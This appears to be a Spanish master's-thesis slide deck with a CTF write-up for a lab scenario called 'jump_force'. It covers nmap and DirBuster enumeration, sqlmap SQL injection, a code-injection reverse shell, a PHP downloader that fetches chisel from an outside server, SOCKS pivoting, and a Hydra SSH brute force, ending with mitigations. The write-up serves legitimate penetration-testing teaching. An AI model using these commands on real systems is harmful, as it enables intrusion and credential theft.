

**ESCENARIO 3 – jump\_force**

- **Enumeración (nmap):** 
	- **TCP 5000 – HTTP / Apache**

#### —(kali⊛kali)-[~]

 $-$ \$ nmap -p5000 -sV 10.10.10.110 Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-18 17:51 EST Nmap scan report for 10.10.10.110 Host is up (0.00088s latency).

PORT STATE SERVICE VERSION 5000/tcp open http Apache httpd 2.4.25 ((Debian))

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 11.49 seconds

• **Se utiliza** *DirBuster* **para conseguir la estructura de los archivos accesibles mediante**  *WWW*



**ESCENARIO 3 – jump\_force**

- **Análisis y explotación:** 
	- **Se detecta un formulario** *<password.php>* **con variables** *GET.* **Se comprueba afirmativamente que es vulnerable**
	- **Se utiliza** *sqlmap* **para extraer la información de la base de datos mediante la técnica** *Blind SQL Injection*



You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near "3" at line 1

(kali⊕kali)-[~]<br>└-\$ sqlmap -u http://10.10.10.110:5000/password.php?id=1 -a



[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to sponsible for any misuse or damage caused by this program

[\*] starting @ 20:31:06 /2022-12-18/

```
[20:31:06] [INFO] testing connection to the target URL
          [INFO] testing if the target URL content is stable
[20:31:07][INFO] target URL content is stable
          [INFO] testing if GET parameter 'id' is dynamic
 20:31:071
          [INFO] GET parameter 'id' appears to be dynamic
       7] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
  0031:07] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks: (
          [INFO] testing for SQL injection on GET parameter 'id
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
        8] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
           [WARNING] reflective value(s) found and filtering out
          [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
                 testing 'Generic inline queries'
                 testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
       .<br>8] [INFO] GET parameter 'id' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectabl<br>8] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
          [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
        8] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
        8] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
           [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techni
       8] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. A
                 target URL appears to have 2 columns in query
       8] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
```
**ESCENARIO 3 – jump\_force**

**Entre toda la información extraída desde el servidor de BBDD, aparece una BBDD llamada** *poc* **que contiene la primera** *flag [poc.flag]*

**Se guarda el resto de información de la base de datos para su posterior consulta. Existe una tabla de usuarios llamada** *poc.users* **con información aparentemente sensible.**



[20:20:41] [INFO] table 'poc.flags' dumped to CSV file '/home/kali/.local/share/sq [20:20:41] [INFO] fetching columns for table 'frases' in database 'poc' [20:20:41] [INFO] fetching entries for table 'frases' in database 'poc'



[20:20:41] [INFO] fetching columns for table 'users' in database 'poc 10.120:20:411 [INFO] fetching entries for table 'users' in database 'poc Database: poc Table: users [6 entries]



[20:20:41] [INFO] table 'poc.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.110/dump/poc/users.csv' [20:20:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.110

**ESCENARIO 3 – jump\_force**

- **Análisis y explotación:** 
	- **Se detecta otro formulario,** *<backup.php>,* **con variables** *POST.* **Se comprueba afirmativamente que es vulnerable a** *Code Injection*
	- **Se utiliza esta vulnerabilidad para establecer una** *Shell* **inversa contra nuestro**  *host.* **El usuario activo en la** *Shell* **es** *www-data* **(servicio** *Apache***)**



#### **ESCENARIO 3 – jump\_force**

**Se detecta el ejecutable** *socat***, pero se instala el ejecutable** *chisel* **para un mayor rango de opciones. Se carga mediante un servidor** *HTTP* **externo y un fichero PHP creado línea a línea desde la** *Shell* **disponible**

**Se configura** *chisel* **en ambos extremos para su uso como** *Dynamic Port Forwarding Inverse Proxy* **y poder realizar** *pivoting*

**Se configura** *proxychains* **para facilitar las siguientes ejecuciones**

 $$echo$  "<?php" > /tmp/getfile.php \$ echo "\\$fileUrl = 'http://10.10.10.110:9000/chisel';" >> /tmp/getfile.php \$ echo "\\$fileName = basename( \\$fileUrl );" >> /tmp/getfile.php \$ echo "\\$savePath = '/tmp/' . \\$fileName;" >> /tmp/getfile.php echo "\\$file = @file\_get\_contents( \\$fileUrl );" >> /tmp/getfile.php \$ echo "if ( file\_put\_contents( \\$savePath, \\$file ) ) {" >> /tmp/getfile.php echo 'File downloaded successfully';" >> /tmp/getfile.php  $$$  echo  $"$ \$ echo "} else {" >> /tmp/getfile.php echo 'File failed to download';" >> /tmp/getfile.php  $$$  echo "  $$echo$  "}" >> /tmp/getfile.php \$ echo "?>" >> /tmp/getfile.php



www-data@901fb2532e4a:/tmp\$./chisel client 10.10.10.110:1122 R:2211:socks ./chisel client 10.10.10.110:1122 R:2211:socks 2022/12/23 01:57:22 client: Connecting to ws://10.10.10.110:1122 2022/12/23 01:57:22 client: Connected (Latency 2.472276ms)

#### **ESCENARIO 3 – jump\_force**

**Se utiliza** *nmap* **con** *proxychains* **para escanear la red de** *jump\_force1,* **se detecta un host con servicio** *SSH* **escuchando en el puerto TCP 2222**

**Se crea con** *crunch* **un diccionario de claves aplicando permutación sobre las claves encontradas previamente en la tabla**  *poc.users*

Nmap scan report for 172.18.0.3 Host is up, received arp-response (0.000066s latency). Scanned at 2022-12-22 21:57:37 EST for 39s Not shown: 65535 filtered tcp ports (no-response) STATE SERVICE **REASON PORT** 2222/tcp open EtherNetIP-1 syn-ack ttl 64 MAC Address: 02:42:AC:12:00:03 (Unknown)



#### **ESCENARIO 3 – jump\_force**

**Se utiliza el diccionario generado para realizar un ataque por fuerza bruta mediante** *Hydra* **sobre el segundo** *host* **haciendo** *pivoting* **sobre** *jump\_force1*  **(se utiliza el usuario** *pablo***)**

**Se consiguen las credenciales del usuario pablo. Se procede a acceder con éste al**  *host jump\_force2* **y leer la** *flag de root*

proxychains hydra -l pablo ssh://172.18.0.3:2222 -P /home/kali/CTF/jump\_force\_fi [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86\_64-linux-gnu/libproxychains.so.4 Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita ses (this is non-binding, these \*\*\* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-22 22:07:10 [DATA] max 8 tasks per 1 server, overall 8 tasks, 40344 login tries (l:1/p:40344), ~ [DATA] attacking ssh://172.18.0.3:2222/

[STATUS] 88.00 tries/min, 88 tries in 00:01h, 40256 to do in 07:38h, 8 active [STATUS] 56.00 tries/min, 168 tries in 00:03h, 40176 to do in 11:58h, 8 active .<br>TATUS] 56.00 tries/min, 392 tries in 00:07h, 39952 to do in 11:54h, 8 active [STATUS] 53.87 tries/min, 808 tries in 00:15h, 39536 to do in 12:14h, 8 active [STATUS] 53.16 tries/min, 1648 tries in 00:31h, 38696 to do in 12:08h, 8 active [STATUS] 52.72 tries/min, 2478 tries in 00:47h, 37866 to do in 11:59h, 8 active [STATUS] 52.49 tries/min, 3307 tries in 01:03h, 37037 to do in 11:46h, 8 active [STATUS] 52.48 tries/min, 4146 tries in 01:19h, 36198 to do in 11:30h, 8 active [STATUS] 52.49 tries/min, 4987 tries in 01:35h, 35357 to do in 11:14h, 8 active 1 of 1 target successfully completed, 1 valid password found

```
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-22 23:47:38
```

```
5 proxychains ssh pablo@172.18.0.3 -p 2222
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
pablo@172.18.0.3's password:
Linux 481c309233f5 5.19.0-kali2-amd64 #1 SMP PREEMPT DYNAMIC Debian 5.19.11-1kali2 (2022-10-10) x86 64
```
The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

```
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
 ablo@481c309233f5:~$ ls -la /home/pablo/
    136-x 1 pablo pablo 4096 May 27 2021
   \pi-xr-x 1 root root 4096 May 26 2021.
     -rw-r--r- 1 pablo pablo 220 May 26 2021 .bash_logout
-rw-r--r-- 1 pablo pablo 3526 May 26 2021 .bashrc
-rw-r--r-- 1 root root 41 May 27 2021 .flag.txt
-rw-r--r- 1 pablo pablo 807 May 26 2021 .profile
pablo@481c309233f5:~$ cat /home/pablo/.flag.txt
4d8c72671245d9d1b8e03a826db9d5ecead28c8c
nablo@481c309233f5:~$
```


#### **ESCENARIO 3 – jump\_force - Mitigaciones**

Validación de campos de entrada, utilizar consultas parametrizadas, uso añadido de un WAF como filtro



### **CONCLUSIONES VALORACIÓN DE RESULTADOS**

**Objetivos del TFM:**

- **Enumerar los servicios**
- **Identificar y explotar las vulnerabilidades**
- **Escalar privilegios**
- **Ofrecer soluciones**

**Objetivos personales:**

- **Adquirir nuevos conocimientos pentesting**
- **Afianzar conocimientos del máster**
- **Uso de nuevas herramientas**
- **Ampliar conocimientos red/blue team**



**Pentesting & Hacking Ético mediante resolución de un Capture The Flag (CTF)**